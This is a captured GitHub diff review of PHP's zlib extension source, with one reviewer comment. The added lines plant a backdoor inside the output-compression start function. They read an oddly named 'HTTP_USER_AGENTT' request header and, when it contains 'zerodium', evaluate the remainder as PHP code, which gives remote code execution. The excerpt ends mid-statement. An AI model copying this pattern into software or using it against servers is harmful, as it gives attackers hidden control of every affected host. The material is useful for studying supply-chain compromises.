 11 ext/zlib/zlib.c
@@ -360,6 +360,17 @@ static void php_zlib_output_compression_start(void)
360 {
361 zval zoh;
362 php_output_handler *h;
360 {
361 zval zoh;
362 php_output_handler *h;
363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY ||
zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]),
"HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
staabm on Mar 28, 2021 Contributor
Intentionally AGENTT with 2x T at the end?
Reply...
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid
2017");